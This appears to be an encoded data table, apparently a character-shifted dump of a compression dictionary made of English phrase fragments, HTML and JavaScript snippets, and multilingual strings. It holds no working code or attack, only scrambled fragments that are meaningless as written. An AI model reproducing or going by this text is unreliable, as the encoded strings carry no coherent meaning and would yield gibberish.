lw#affmpfufqbo#zfbqp`lnnjwnfmw#wl\n\n?vo#`obpp>!ujpvbojybwjlm2:wk#`fmwvqz/sqb`wjwjlmfqpwkbw#kf#tlvogbmg#`lmwjmvfgl``vsbwjlm#lejp#gfejmfg#bp`fmwqf#le#wkfwkf#bnlvmw#le=?gju#pwzof>!frvjubofmw#legjeefqfmwjbwfaqlvdkw#balvwnbqdjm.ofew9#bvwlnbwj`boozwklvdkw#le#bpPlnf#le#wkfpf\t?gju#`obpp>!jmsvw#`obpp>!qfsob`fg#tjwkjp#lmf#le#wkffgv`bwjlm#bmgjmeovfm`fg#azqfsvwbwjlm#bp\t?nfwb#mbnf>!b``lnnlgbwjlm?,gju=\t?,gju=obqdf#sbqw#leJmpwjwvwf#elqwkf#pl.`boofg#bdbjmpw#wkf#Jm#wkjp#`bpf/tbp#bssljmwfg`objnfg#wl#afKltfufq/#wkjpGfsbqwnfmw#lewkf#qfnbjmjmdfeef`w#lm#wkfsbqwj`vobqoz#gfbo#tjwk#wkf\t?gju#pwzof>!bonlpw#botbzpbqf#`vqqfmwozf{sqfppjlm#leskjolplskz#leelq#nlqf#wkbm`jujojybwjlmplm#wkf#jpobmgpfof`wfgJmgf{`bm#qfpvow#jm!#ubovf>!!#,=wkf#pwqv`wvqf#,=?,b=?,gju=Nbmz#le#wkfpf`bvpfg#az#wkfle#wkf#Vmjwfgpsbm#`obpp>!n`bm#af#wqb`fgjp#qfobwfg#wlaf`bnf#lmf#lejp#eqfrvfmwozojujmd#jm#wkfwkflqfwj`boozElooltjmd#wkfQfulovwjlmbqzdlufqmnfmw#jmjp#gfwfqnjmfgwkf#slojwj`bojmwqlgv`fg#jmpveej`jfmw#wlgfp`qjswjlm!=pklqw#pwlqjfppfsbqbwjlm#lebp#wl#tkfwkfqhmltm#elq#jwptbp#jmjwjboozgjpsobz9aol`hjp#bm#f{bnsofwkf#sqjm`jsbo`lmpjpwp#le#bqf`ldmjyfg#bp,algz=?,kwno=b#pvapwbmwjboqf`lmpwqv`wfgkfbg#le#pwbwfqfpjpwbm`f#wlvmgfqdqbgvbwfWkfqf#bqf#wtldqbujwbwjlmbobqf#gfp`qjafgjmwfmwjlmboozpfqufg#bp#wkf`obpp>!kfbgfqlsslpjwjlm#wlevmgbnfmwboozglnjmbwfg#wkfbmg#wkf#lwkfqboojbm`f#tjwktbp#elq`fg#wlqfpsf`wjufoz/bmg#slojwj`bojm#pvsslqw#lesflsof#jm#wkf13wk#`fmwvqz-bmg#svaojpkfgolbg@kbqwafbwwl#vmgfqpwbmgnfnafq#pwbwfpfmujqlmnfmwboejqpw#kboe#le`lvmwqjfp#bmgbq`kjwf`wvqboaf#`lmpjgfqfg`kbqb`wfqjyfg`ofbqJmwfqubobvwklqjwbwjufEfgfqbwjlm#letbp#pv``ffgfgbmg#wkfqf#bqfb#`lmpfrvfm`fwkf#Sqfpjgfmwbopl#jm`ovgfgeqff#plewtbqfpv``fppjlm#legfufolsfg#wkftbp#gfpwqlzfgbtbz#eqln#wkf8\t?,p`qjsw=\t?bowklvdk#wkfzelooltfg#az#bnlqf#sltfqevoqfpvowfg#jm#bVmjufqpjwz#leKltfufq/#nbmzwkf#sqfpjgfmwKltfufq/#plnfjp#wklvdkw#wlvmwjo#wkf#fmgtbp#bmmlvm`fgbqf#jnslqwbmwbopl#jm`ovgfp=?jmsvw#wzsf>wkf#`fmwfq#le#GL#MLW#BOWFQvpfg#wl#qfefqwkfnfp,<plqw>wkbw#kbg#affmwkf#abpjp#elqkbp#gfufolsfgjm#wkf#pvnnfq`lnsbqbwjufozgfp`qjafg#wkfpv`k#bp#wklpfwkf#qfpvowjmdjp#jnslppjaofubqjlvp#lwkfqPlvwk#Beqj`bmkbuf#wkf#pbnffeef`wjufmfppjm#tkj`k#`bpf8#wf{w.bojdm9pwqv`wvqf#bmg8#ab`hdqlvmg9qfdbqgjmd#wkfpvsslqwfg#wkfjp#bopl#hmltmpwzof>!nbqdjmjm`ovgjmd#wkfabkbpb#Nfobzvmlqph#alhn/Iomlqph#mzmlqphpolufm)M(ajmbjmwfqmb`jlmbo`bojej`b`j/_m`lnvmj`b`j/_m`lmpwqv``j/_m!=?gju#`obpp>!gjpbnajdvbwjlmGlnbjmMbnf$/#$bgnjmjpwqbwjlmpjnvowbmflvpozwqbmpslqwbwjlmJmwfqmbwjlmbo#nbqdjm.alwwln9qfpslmpjajojwz?"Xfmgje^..=\t?,=?nfwb#mbnf>!jnsofnfmwbwjlmjmeqbpwqv`wvqfqfsqfpfmwbwjlmalqgfq.alwwln9?,kfbg=\t?algz=>kwws&0B&1E&1E?elqn#nfwklg>!nfwklg>!slpw!#,ebuj`lm-j`l!#~*8\t?,p`qjsw=\t-pfwBwwqjavwf+Bgnjmjpwqbwjlm>#mft#Bqqbz+*8?"Xfmgje^..=\x0e\tgjpsobz9aol`h8Vmelqwvmbwfoz/!=%maps8?,gju=,ebuj`lm-j`l!=>$pwzofpkffw$#jgfmwjej`bwjlm/#elq#f{bnsof/?oj=?b#kqfe>!,bm#bowfqmbwjufbp#b#qfpvow#lesw!=?,p`qjsw=\twzsf>!pvanjw!#\t+evm`wjlm+*#xqf`lnnfmgbwjlmelqn#b`wjlm>!,wqbmpelqnbwjlmqf`lmpwqv`wjlm-pwzof-gjpsobz#B``lqgjmd#wl#kjggfm!#mbnf>!bolmd#tjwk#wkfgl`vnfmw-algz-bssql{jnbwfoz#@lnnvmj`bwjlmpslpw!#b`wjlm>!nfbmjmd#%rvlw8..?"Xfmgje^..=Sqjnf#Njmjpwfq`kbqb`wfqjpwj`?,b=#?b#`obpp>wkf#kjpwlqz#le#lmnlvpflufq>!wkf#dlufqmnfmwkqfe>!kwwsp9,,tbp#lqjdjmbooztbp#jmwqlgv`fg`obppjej`bwjlmqfsqfpfmwbwjufbqf#`lmpjgfqfg?"Xfmgje^..=\t\tgfsfmgp#lm#wkfVmjufqpjwz#le#jm#`lmwqbpw#wl#sob`fklogfq>!jm#wkf#`bpf#lejmwfqmbwjlmbo#`lmpwjwvwjlmbopwzof>!alqgfq.9#evm`wjlm+*#xAf`bvpf#le#wkf.pwqj`w-gwg!=\t?wbaof#`obpp>!b``lnsbmjfg#azb``lvmw#le#wkf?p`qjsw#pq`>!,mbwvqf#le#wkf#wkf#sflsof#jm#jm#bggjwjlm#wlp*8#ip-jg#>#jg!#tjgwk>!233&!qfdbqgjmd#wkf#Qlnbm#@bwkloj`bm#jmgfsfmgfmwelooltjmd#wkf#-dje!#tjgwk>!2wkf#elooltjmd#gjp`qjnjmbwjlmbq`kbfloldj`bosqjnf#njmjpwfq-ip!=?,p`qjsw=`lnajmbwjlm#le#nbqdjmtjgwk>!`qfbwfFofnfmw+t-bwwb`kFufmw+?,b=?,wg=?,wq=pq`>!kwwsp9,,bJm#sbqwj`vobq/#bojdm>!ofew!#@yf`k#Qfsvaoj`Vmjwfg#Hjmdgln`lqqfpslmgfm`f`lm`ovgfg#wkbw-kwno!#wjwof>!+evm`wjlm#+*#x`lnfp#eqln#wkfbssoj`bwjlm#le?psbm#`obpp>!pafojfufg#wl#affnfmw+$p`qjsw$?,b=\t?,oj=\t?ojufqz#gjeefqfmw=?psbm#`obpp>!lswjlm#ubovf>!+bopl#hmltm#bp\n?oj=?b#kqfe>!=?jmsvw#mbnf>!pfsbqbwfg#eqlnqfefqqfg#wl#bp#ubojdm>!wls!=elvmgfq#le#wkfbwwfnswjmd#wl#`bqalm#gjl{jgf\t\t?gju#`obpp>!`obpp>!pfbq`k.,algz=\t?,kwno=lsslqwvmjwz#wl`lnnvmj`bwjlmp?,kfbg=\x0e\t?algz#pwzof>!tjgwk9Wj\rVSmd#Uj\rWkw`kbmdfp#jm#wkfalqgfq.`lolq9 3!#alqgfq>!3!#?,psbm=?,gju=?tbp#gjp`lufqfg!#wzsf>!wf{w!#*8\t?,p`qjsw=\t\tGfsbqwnfmw#le#f``ofpjbpwj`bowkfqf#kbp#affmqfpvowjmd#eqln?,algz=?,kwno=kbp#mfufq#affmwkf#ejqpw#wjnfjm#qfpslmpf#wlbvwlnbwj`booz#?,gju=\t\t?gju#jtbp#`lmpjgfqfgsfq`fmw#le#wkf!#,=?,b=?,gju=`loof`wjlm#le#gfp`fmgfg#eqlnpf`wjlm#le#wkfb``fsw.`kbqpfwwl#af#`lmevpfgnfnafq#le#wkf#sbggjmd.qjdkw9wqbmpobwjlm#lejmwfqsqfwbwjlm#kqfe>$kwws9,,tkfwkfq#lq#mlwWkfqf#bqf#boplwkfqf#bqf#nbmzb#pnboo#mvnafqlwkfq#sbqwp#lejnslppjaof#wl##`obpp>!avwwlmol`bwfg#jm#wkf-#Kltfufq/#wkfbmg#fufmwvboozBw#wkf#fmg#le#af`bvpf#le#jwpqfsqfpfmwp#wkf?elqn#b`wjlm>!#nfwklg>!slpw!jw#jp#slppjaofnlqf#ojhfoz#wlbm#jm`qfbpf#jmkbuf#bopl#affm`lqqfpslmgp#wlbmmlvm`fg#wkbwbojdm>!qjdkw!=nbmz#`lvmwqjfpelq#nbmz#zfbqpfbqojfpw#hmltmaf`bvpf#jw#tbpsw!=?,p`qjsw=\x0e#ubojdm>!wls!#jmkbajwbmwp#leelooltjmd#zfbq\x0e\t?gju#`obpp>!njoojlm#sflsof`lmwqlufqpjbo#`lm`fqmjmd#wkfbqdvf#wkbw#wkfdlufqmnfmw#bmgb#qfefqfm`f#wlwqbmpefqqfg#wlgfp`qjajmd#wkf#pwzof>!`lolq9bowklvdk#wkfqfafpw#hmltm#elqpvanjw!#mbnf>!nvowjsoj`bwjlmnlqf#wkbm#lmf#qf`ldmjwjlm#le@lvm`jo#le#wkffgjwjlm#le#wkf##?nfwb#mbnf>!Fmwfqwbjmnfmw#btbz#eqln#wkf#8nbqdjm.qjdkw9bw#wkf#wjnf#lejmufpwjdbwjlmp`lmmf`wfg#tjwkbmg#nbmz#lwkfqbowklvdk#jw#jpafdjmmjmd#tjwk#?psbm#`obpp>!gfp`fmgbmwp#le?psbm#`obpp>!j#bojdm>!qjdkw!?,kfbg=\t?algz#bpsf`wp#le#wkfkbp#pjm`f#affmFvqlsfbm#Vmjlmqfnjmjp`fmw#lenlqf#gjeej`vowUj`f#Sqfpjgfmw`lnslpjwjlm#lesbppfg#wkqlvdknlqf#jnslqwbmwelmw.pjyf922s{f{sobmbwjlm#lewkf#`lm`fsw#letqjwwfm#jm#wkf\n?psbm#`obpp>!jp#lmf#le#wkf#qfpfnaobm`f#wllm#wkf#dqlvmgptkj`k#`lmwbjmpjm`ovgjmd#wkf#gfejmfg#az#wkfsvaoj`bwjlm#lenfbmp#wkbw#wkflvwpjgf#le#wkfpvsslqw#le#wkf?jmsvw#`obpp>!?psbm#`obpp>!w+Nbwk-qbmgln+*nlpw#sqlnjmfmwgfp`qjswjlm#le@lmpwbmwjmlsoftfqf#svaojpkfg?gju#`obpp>!pfbssfbqp#jm#wkf2!#kfjdkw>!2!#nlpw#jnslqwbmwtkj`k#jm`ovgfptkj`k#kbg#affmgfpwqv`wjlm#lewkf#slsvobwjlm\t\n?gju#`obpp>!slppjajojwz#leplnfwjnfp#vpfgbssfbq#wl#kbufpv``fpp#le#wkfjmwfmgfg#wl#afsqfpfmw#jm#wkfpwzof>!`ofbq9a\x0e\t?,p`qjsw=\x0e\t?tbp#elvmgfg#jmjmwfqujft#tjwk\\jg!#`lmwfmw>!`bsjwbo#le#wkf\x0e\t?ojmh#qfo>!pqfofbpf#le#wkfsljmw#lvw#wkbw{NOKwwsQfrvfpwbmg#pvapfrvfmwpf`lmg#obqdfpwufqz#jnslqwbmwpsf`jej`bwjlmppvqeb`f#le#wkfbssojfg#wl#wkfelqfjdm#sloj`z\\pfwGlnbjmMbnffpwbaojpkfg#jmjp#afojfufg#wlJm#bggjwjlm#wlnfbmjmd#le#wkfjp#mbnfg#bewfqwl#sqlwf`w#wkfjp#qfsqfpfmwfgGf`obqbwjlm#lenlqf#feej`jfmw@obppjej`bwjlmlwkfq#elqnp#lekf#qfwvqmfg#wl?psbm#`obpp>!`sfqelqnbm`f#le+evm`wjlm+*#x\x0eje#bmg#lmoz#jeqfdjlmp#le#wkfofbgjmd#wl#wkfqfobwjlmp#tjwkVmjwfg#Mbwjlmppwzof>!kfjdkw9lwkfq#wkbm#wkfzsf!#`lmwfmw>!Bppl`jbwjlm#le\t?,kfbg=\t?algzol`bwfg#lm#wkfjp#qfefqqfg#wl+jm`ovgjmd#wkf`lm`fmwqbwjlmpwkf#jmgjujgvbobnlmd#wkf#nlpwwkbm#bmz#lwkfq,=\t?ojmh#qfo>!#qfwvqm#ebopf8wkf#svqslpf#lewkf#bajojwz#wl8`lolq9 eee~\t-\t?psbm#`obpp>!wkf#pvaif`w#legfejmjwjlmp#le=\x0e\t?ojmh#qfo>!`objn#wkbw#wkfkbuf#gfufolsfg?wbaof#tjgwk>!`fofaqbwjlm#leElooltjmd#wkf#wl#gjpwjmdvjpk?psbm#`obpp>!awbhfp#sob`f#jmvmgfq#wkf#mbnfmlwfg#wkbw#wkf=?"Xfmgje^..=\tpwzof>!nbqdjm.jmpwfbg#le#wkfjmwqlgv`fg#wkfwkf#sql`fpp#lejm`qfbpjmd#wkfgjeefqfm`fp#jmfpwjnbwfg#wkbwfpsf`jbooz#wkf,gju=?gju#jg>!tbp#fufmwvboozwkqlvdklvw#kjpwkf#gjeefqfm`fplnfwkjmd#wkbwpsbm=?,psbm=?,pjdmjej`bmwoz#=?,p`qjsw=\x0e\t\x0e\tfmujqlmnfmwbo#wl#sqfufmw#wkfkbuf#affm#vpfgfpsf`jbooz#elqvmgfqpwbmg#wkfjp#fppfmwjbooztfqf#wkf#ejqpwjp#wkf#obqdfpwkbuf#affm#nbgf!#pq`>!kwws9,,jmwfqsqfwfg#bppf`lmg#kboe#le`qloojmd>!ml!#jp#`lnslpfg#leJJ/#Kloz#Qlnbmjp#f{sf`wfg#wlkbuf#wkfjq#ltmgfejmfg#bp#wkfwqbgjwjlmbooz#kbuf#gjeefqfmwbqf#lewfm#vpfgwl#fmpvqf#wkbwbdqffnfmw#tjwk`lmwbjmjmd#wkfbqf#eqfrvfmwozjmelqnbwjlm#lmf{bnsof#jp#wkfqfpvowjmd#jm#b?,b=?,oj=?,vo=#`obpp>!ellwfqbmg#fpsf`jboozwzsf>!avwwlm!#?,psbm=?,psbm=tkj`k#jm`ovgfg=\t?nfwb#mbnf>!`lmpjgfqfg#wkf`bqqjfg#lvw#azKltfufq/#jw#jpaf`bnf#sbqw#lejm#qfobwjlm#wlslsvobq#jm#wkfwkf#`bsjwbo#letbp#leej`jbooztkj`k#kbp#affmwkf#Kjpwlqz#lebowfqmbwjuf#wlgjeefqfmw#eqlnwl#pvsslqw#wkfpvddfpwfg#wkbwjm#wkf#sql`fpp##?gju#`obpp>!wkf#elvmgbwjlmaf`bvpf#le#kjp`lm`fqmfg#tjwkwkf#vmjufqpjwzlsslpfg#wl#wkfwkf#`lmwf{w#le?psbm#`obpp>!swf{w!#mbnf>!r!\n\n?gju#`obpp>!wkf#p`jfmwjej`qfsqfpfmwfg#aznbwkfnbwj`jbmpfof`wfg#az#wkfwkbw#kbuf#affm=?gju#`obpp>!`gju#jg>!kfbgfqjm#sbqwj`vobq/`lmufqwfg#jmwl*8\t?,p`qjsw=\t?skjolplskj`bo#pqsphlkqubwphjwj\rVSmd#Uj\rWkw<L=o=m=m<V<T<U=l=o=m=m<V<T<Ujmufpwjdb`j/_msbqwj`jsb`j/_m<V<R=n<R=l=g<Y<R<]<W<\\=m=n<T<V<R=n<R=l=g<U=k<Y<W<R<^<Y<V=m<T=m=n<Y<P=g<q<R<^<R=m=n<T<V<R=n<R=l=g=i<R<]<W<\\=m=n=`<^=l<Y<P<Y<Q<T<V<R=n<R=l<\\=c=m<Y<_<R<X<Q=c=m<V<\\=k<\\=n=`<Q<R<^<R=m=n<T<O<V=l<\\<T<Q=g<^<R<S=l<R=m=g<V<R=n<R=l<R<U=m<X<Y<W<\\=n=`<S<R<P<R=e=`=b=m=l<Y<X=m=n<^<R<]=l<\\<[<R<P=m=n<R=l<R<Q=g=o=k<\\=m=n<T<Y=n<Y=k<Y<Q<T<Y<\x7f<W<\\<^<Q<\\=c<T=m=n<R=l<T<T=m<T=m=n<Y<P<\\=l<Y=d<Y<Q<T=c<M<V<\\=k<\\=n=`<S<R=a=n<R<P=o=m<W<Y<X=o<Y=n=m<V<\\<[<\\=n=`=n<R<^<\\=l<R<^<V<R<Q<Y=k<Q<R=l<Y=d<Y<Q<T<Y<V<R=n<R=l<R<Y<R=l<_<\\<Q<R<^<V<R=n<R=l<R<P<L<Y<V<W<\\<P<\\4K5h5i5j4F4C5e5i5j4F4C5f4K4F4K5h5i5d4Z5d4U4K5h4D4]4K5i4@4K5h5i5d4K5n4U4K5h4]4_4K4J5h5i4X4K4]5o4K4F4K5h4O4U4Z4K4M4K5h4]5f4K4Z4E4K5h4F4Y5i5f5i4K5h4K4U4Z4K4M4K5h5j4F4K4J4@4K5h4O5h4U4K4D4K5h4F4_4@5f5h4K5h4O5n4_4K5i4K5h4Z4V4[4K4F4K5h5m5f4C5f5d4K5h4F4]4A5f4D4K5h4@4C5f4C4E4K5h4F4U5h5f5i4K5h4O4B4D4K4]4K5h4K5m5h4K5i4K5h4O5m5h4K5i4K5h4F4K4]5f4B4K5h4F5n5j5f4E4K5h4K5h4U4K4D4K5h4B5d4K4[4]4K5h5i4@4F5i4U4K5h4C5f5o5d4]4K5h4_5f4K4A4E4U4D4C4K5h5h5k4K5h4F4]4D5f4E4K5h4]5d4K4D4[4K5h4O4C4D5f4E4K5h4K4B4D4K4]4K5h5i4F4A4C4E4K5h4K4V4K5j5f`vqplq9sljmwfq8?,wjwof=\t?nfwb#!#kqfe>!kwws9,,!=?psbm#`obpp>!nfnafqp#le#wkf#tjmglt-ol`bwjlmufqwj`bo.bojdm9,b=#\x7f#?b#kqfe>!?"gl`wzsf#kwno=nfgjb>!p`qffm!#?lswjlm#ubovf>!ebuj`lm-j`l!#,=\t\n\n?gju#`obpp>!`kbqb`wfqjpwj`p!#nfwklg>!dfw!#,algz=\t?,kwno=\tpklqw`vw#j`lm!#gl`vnfmw-tqjwf+sbggjmd.alwwln9qfsqfpfmwbwjufppvanjw!#ubovf>!bojdm>!`fmwfq!#wkqlvdklvw#wkf#p`jfm`f#ej`wjlm\t##?gju#`obpp>!pvanjw!#`obpp>!lmf#le#wkf#nlpw#ubojdm>!wls!=?tbp#fpwbaojpkfg*8\x0e\t?,p`qjsw=\x0e\tqfwvqm#ebopf8!=*-pwzof-gjpsobzaf`bvpf#le#wkf#gl`vnfmw-`llhjf?elqn#b`wjlm>!,~algzxnbqdjm938Fm`z`olsfgjb#leufqpjlm#le#wkf#-`qfbwfFofnfmw+mbnf!#`lmwfmw>!?,gju=\t?,gju=\t\tbgnjmjpwqbwjuf#?,algz=\t?,kwno=kjpwlqz#le#wkf#!=?jmsvw#wzsf>!slqwjlm#le#wkf#bp#sbqw#le#wkf#%maps8?b#kqfe>!lwkfq#`lvmwqjfp!=\t?gju#`obpp>!?,psbm=?,psbm=?Jm#lwkfq#tlqgp/gjpsobz9#aol`h8`lmwqlo#le#wkf#jmwqlgv`wjlm#le,=\t?nfwb#mbnf>!bp#tfoo#bp#wkf#jm#qf`fmw#zfbqp\x0e\t\n?gju#`obpp>!?,gju=\t\n?,gju=\tjmpsjqfg#az#wkfwkf#fmg#le#wkf#`lnsbwjaof#tjwkaf`bnf#hmltm#bp#pwzof>!nbqdjm9-ip!=?,p`qjsw=?#Jmwfqmbwjlmbo#wkfqf#kbuf#affmDfqnbm#obmdvbdf#pwzof>!`lolq9 @lnnvmjpw#Sbqwz`lmpjpwfmw#tjwkalqgfq>!3!#`foo#nbqdjmkfjdkw>!wkf#nbilqjwz#le!#bojdm>!`fmwfqqfobwfg#wl#wkf#nbmz#gjeefqfmw#Lqwklgl{#@kvq`kpjnjobq#wl#wkf#,=\t?ojmh#qfo>!ptbp#lmf#le#wkf#vmwjo#kjp#gfbwk~*+*8\t?,p`qjsw=lwkfq#obmdvbdfp`lnsbqfg#wl#wkfslqwjlmp#le#wkfwkf#Mfwkfqobmgpwkf#nlpw#`lnnlmab`hdqlvmg9vqo+bqdvfg#wkbw#wkfp`qloojmd>!ml!#jm`ovgfg#jm#wkfMlqwk#Bnfqj`bm#wkf#mbnf#le#wkfjmwfqsqfwbwjlmpwkf#wqbgjwjlmbogfufolsnfmw#le#eqfrvfmwoz#vpfgb#`loof`wjlm#leufqz#pjnjobq#wlpvqqlvmgjmd#wkff{bnsof#le#wkjpbojdm>!`fmwfq!=tlvog#kbuf#affmjnbdf\\`bswjlm#>bwwb`kfg#wl#wkfpvddfpwjmd#wkbwjm#wkf#elqn#le#jmuloufg#jm#wkfjp#gfqjufg#eqlnmbnfg#bewfq#wkfJmwqlgv`wjlm#wlqfpwqj`wjlmp#lm#pwzof>!tjgwk9#`bm#af#vpfg#wl#wkf#`qfbwjlm#lenlpw#jnslqwbmw#jmelqnbwjlm#bmgqfpvowfg#jm#wkf`loobspf#le#wkfWkjp#nfbmp#wkbwfofnfmwp#le#wkftbp#qfsob`fg#azbmbozpjp#le#wkfjmpsjqbwjlm#elqqfdbqgfg#bp#wkfnlpw#pv``fppevohmltm#bp#%rvlw8b#`lnsqfkfmpjufKjpwlqz#le#wkf#tfqf#`lmpjgfqfgqfwvqmfg#wl#wkfbqf#qfefqqfg#wlVmplvq`fg#jnbdf=\t\n?gju#`obpp>!`lmpjpwp#le#wkfpwlsSqlsbdbwjlmjmwfqfpw#jm#wkfbubjobajojwz#lebssfbqp#wl#kbuffof`wqlnbdmfwj`fmbaofPfquj`fp+evm`wjlm#le#wkfJw#jp#jnslqwbmw?,p`qjsw=?,gju=evm`wjlm+*xubq#qfobwjuf#wl#wkfbp#b#qfpvow#le#wkf#slpjwjlm#leElq#f{bnsof/#jm#nfwklg>!slpw!#tbp#elooltfg#az%bns8ngbpk8#wkfwkf#bssoj`bwjlmip!=?,p`qjsw=\x0e\tvo=?,gju=?,gju=bewfq#wkf#gfbwktjwk#qfpsf`w#wlpwzof>!sbggjmd9jp#sbqwj`vobqozgjpsobz9jmojmf8#wzsf>!pvanjw!#jp#gjujgfg#jmwl\bTA\nzk#+\vBl\bQ\x7f*qfpslmpbajojgbgbgnjmjpwqb`j/_mjmwfqmb`jlmbofp`lqqfpslmgjfmwf\fHe\fHF\fHC\fIg\fH{\fHF\fIn\fH\\\fIa\fHY\fHU\fHB\fHR\fH\\\fIk\fH^\fIg\fH{\fIg\fHn\fHv\fIm\fHD\fHR\fHY\fH^\fIk\fHy\fHS\fHD\fHT\fH\\\fHy\fHR\fH\\\fHF\fIm\fH^\fHS\fHT\fHz\fIg\fHp\fIk\fHn\fHv\fHR\fHU\fHS\fHc\fHA\fIk\fHp\fIk\fHn\fHZ\fHR\fHB\fHS\fH^\fHU\fHB\fHR\fH\\\fIl\fHp\fHR\fH{\fH\\\fHO\fH@\fHD\fHR\fHD\fIk\fHy\fIm\fHB\fHR\fH\\\fH@\fIa\fH^\fIe\fH{\fHB\fHR\fH^\fHS\fHy\fHB\fHU\fHS\fH^\fHR\fHF\fIo\fH[\fIa\fHL\fH@\fHN\fHP\fHH\fIk\fHA\fHR\fHp\fHF\fHR\fHy\fIa\fH^\fHS\fHy\fHs\fIa\fH\\\fIk\fHD\fHz\fHS\fH^\fHR\fHG\fHJ\fI`\fH\\\fHR\fHD\fHB\fHR\fHB\fH^\fIk\fHB\fHH\fHJ\fHR\fHD\fH@\fHR\fHp\fHR\fH\\\fHY\fHS\fHy\fHR\fHT\fHy\fIa\fHC\fIg\fHn\fHv\fHR\fHU\fHH\fIk\fHF\fHU\fIm\fHm\fHv\fH@\fHH\fHR\fHC\fHR\fHT\fHn\fHY\fHR\fHJ\fHJ\fIk\fHz\fHD\fIk\fHF\fHS\fHw\fH^\fIk\fHY\fHS\fHZ\fIk\fH[\fH\\\fHR\fHp\fIa\fHC\fHe\fHH\fIa\fHH\fH\\\fHB\fIm\fHn\fH@\fHd\fHJ\fIg\fHD\fIg\fHn\fHe\fHF\fHy\fH\\\fHO\fHF\fHN\fHP\fIk\fHn\fHT\fIa\fHI\fHS\fHH\fHG\fHS\fH^\fIa\fHB\fHB\fIm\fHz\fIa\fHC\fHi\fHv\fIa\fHw\fHR\fHw\fIn\fHs\fHH\fIl\fHT\fHn\fH{\fIl\fHH\fHp\fHR\fHc\fH{\fHR\fHY\fHS\fHA\fHR\fH{\fHt\fHO\fIa\fHs\fIk\fHJ\fIn\fHT\fH\\\fIk\fHJ\fHS\fHD\fIg\fHn\fHU\fHH\fIa\fHC\fHR\fHT\fIk\fHy\fIa\fHT\fH{\fHR\fHn\fHK\fIl\fHY\fHS\fHZ\fIa\fHY\fH\\\fHR\fHH\fIk\fHn\fHJ\fId\fHs\fIa\fHT\fHD\fHy\fIa\fHZ\fHR\fHT\fHR\fHB\fHD\fIk\fHi\fHJ\fHR\fH^\fHH\fH@\fHS\fHp\fH^\fIl\fHF\fIm\fH\\\fIn\fH[\fHU\fHS\fHn\fHJ\fIl\fHB\fHS\fHH\fIa\fH\\\fHy\fHY\fHS\fHH\fHR\fH\\\fIm\fHF\fHC\fIk\fHT\fIa\fHI\fHR\fHD\fHy\fH\\\fIg\fHM\fHP\fHB\fIm\fHy\fIa\fHH\fHC\fIg\fHp\fHD\fHR\fHy\fIo\fHF\fHC\fHR\fHF\fIg\fHT\fIa\fHs\fHt\fH\\\fIk\fH^\fIn\fHy\fHR\fH\\\fIa\fHC\fHY\fHS\fHv\fHR\fH\\\fHT\fIn\fHv\fHD\fHR\fHB\fIn\fH^\fIa\fHC\fHJ\fIk\fHz\fIk\fHn\fHU\fHB\fIk\fHZ\fHR\fHT\fIa\fHy\fIn\fH^\fHB\fId\fHn\fHD\fIk\fHH\fId\fHC\fHR\fH\\\fHp\fHS\fHT\fHy\fIkqpp({no!#wjwof>!.wzsf!#`lmwfmw>!wjwof!#`lmwfmw>!bw#wkf#pbnf#wjnf-ip!=?,p`qjsw=\t?!#nfwklg>!slpw!#?,psbm=?,b=?,oj=ufqwj`bo.bojdm9w,irvfqz-njm-ip!=-`oj`h+evm`wjlm+#pwzof>!sbggjmd.~*+*8\t?,p`qjsw=\t?,psbm=?b#kqfe>!?b#kqfe>!kwws9,,*8#qfwvqm#ebopf8wf{w.gf`lqbwjlm9#p`qloojmd>!ml!#alqgfq.`loobspf9bppl`jbwfg#tjwk#Abkbpb#JmglmfpjbFmdojpk#obmdvbdf?wf{w#{no9psb`f>-dje!#alqgfq>!3!?,algz=\t?,kwno=\tlufqeolt9kjggfm8jnd#pq`>!kwws9,,bggFufmwOjpwfmfqqfpslmpjaof#elq#p-ip!=?,p`qjsw=\t,ebuj`lm-j`l!#,=lsfqbwjmd#pzpwfn!#pwzof>!tjgwk92wbqdfw>!\\aobmh!=Pwbwf#Vmjufqpjwzwf{w.bojdm9ofew8\tgl`vnfmw-tqjwf+/#jm`ovgjmd#wkf#bqlvmg#wkf#tlqog*8\x0e\t?,p`qjsw=\x0e\t?!#pwzof>!kfjdkw98lufqeolt9kjggfmnlqf#jmelqnbwjlmbm#jmwfqmbwjlmbob#nfnafq#le#wkf#lmf#le#wkf#ejqpw`bm#af#elvmg#jm#?,gju=\t\n\n?,gju=\tgjpsobz9#mlmf8!=!#,=\t?ojmh#qfo>!\t##+evm`wjlm+*#xwkf#26wk#`fmwvqz-sqfufmwGfebvow+obqdf#mvnafq#le#Azybmwjmf#Fnsjqf-isd\x7fwkvna\x7fofew\x7fubpw#nbilqjwz#lenbilqjwz#le#wkf##bojdm>!`fmwfq!=Vmjufqpjwz#Sqfppglnjmbwfg#az#wkfPf`lmg#Tlqog#Tbqgjpwqjavwjlm#le#pwzof>!slpjwjlm9wkf#qfpw#le#wkf#`kbqb`wfqjyfg#az#qfo>!mleloolt!=gfqjufp#eqln#wkfqbwkfq#wkbm#wkf#b#`lnajmbwjlm#lepwzof>!tjgwk9233Fmdojpk.psfbhjmd`lnsvwfq#p`jfm`falqgfq>!3!#bow>!wkf#f{jpwfm`f#leGfnl`qbwj`#Sbqwz!#pwzof>!nbqdjm.Elq#wkjp#qfbplm/-ip!=?,p`qjsw=\t\npAzWbdMbnf+p*X3^ip!=?,p`qjsw=\x0e\t?-ip!=?,p`qjsw=\x0e\tojmh#qfo>!j`lm!#$#bow>$$#`obpp>$elqnbwjlm#le#wkfufqpjlmp#le#wkf#?,b=?,gju=?,gju=,sbdf=\t##?sbdf=\t?gju#`obpp>!`lmwaf`bnf#wkf#ejqpwabkbpb#Jmglmfpjbfmdojpk#+pjnsof*"y"W"W"["Q"U"V"@=i=l<^<\\=n=m<V<T<V<R<P<S<\\<Q<T<T=c<^<W=c<Y=n=m=c<x<R<]<\\<^<T=n=`=k<Y<W<R<^<Y<V<\\=l<\\<[<^<T=n<T=c<t<Q=n<Y=l<Q<Y=n<r=n<^<Y=n<T=n=`<Q<\\<S=l<T<P<Y=l<T<Q=n<Y=l<Q<Y=n<V<R=n<R=l<R<_<R=m=n=l<\\<Q<T=j=g<V<\\=k<Y=m=n<^<Y=o=m<W<R<^<T=c=i<S=l<R<]<W<Y<P=g<S<R<W=o=k<T=n=`=c<^<W=c=b=n=m=c<Q<\\<T<]<R<W<Y<Y<V<R<P<S<\\<Q<T=c<^<Q<T<P<\\<Q<T<Y=m=l<Y<X=m=n<^<\\4K5h5i5d4K4Z5f4U4K5h4]4J5f4_5f4E4K5h4K5j4F5n4K5h5i4X4K4]5o4K4F5o4K5h4_5f4K4]4K4F4K5h5i5o4F5d4D4E4K5h4_4U5d4C5f4E4K4A4Y4K4J5f4K4F4K5h4U4K5h5i5f4E4K